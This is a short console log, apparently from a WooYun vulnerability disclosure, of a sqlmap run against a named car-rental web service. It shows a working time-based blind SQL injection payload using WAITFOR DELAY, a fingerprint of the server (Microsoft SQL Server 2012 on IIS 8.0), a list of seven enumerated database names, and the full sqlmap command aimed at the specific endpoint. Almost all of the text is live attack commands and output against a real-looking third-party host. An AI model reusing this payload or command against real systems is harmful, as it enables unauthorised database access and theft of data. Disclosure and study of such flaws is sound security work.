 Title: Microsoft SQL Server/Sybase time-based blind
Payload: districtID=5' WAITFOR DELAY '0:0:5'--&reserved=
---
[01:22:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8 or 2012
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.0
back-end DBMS: Microsoft SQL Server 2012
[01:22:41] [INFO] fetching database names
available databases [7]:
[*] CarRental
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[01:22:41] [INFO] fetched data logged to text files under '/root/.sqlmap/output/yingzhang.izuche.com'
[*] shutting down at 01:22:41
root@kali:/home# sqlmap -u "http://yingzhang.izuche.com:8087/BaseDataJson.asmx/GetStorebyDistrictID" --data="districtID=5&reserved=" --dbs
www.wooyun.org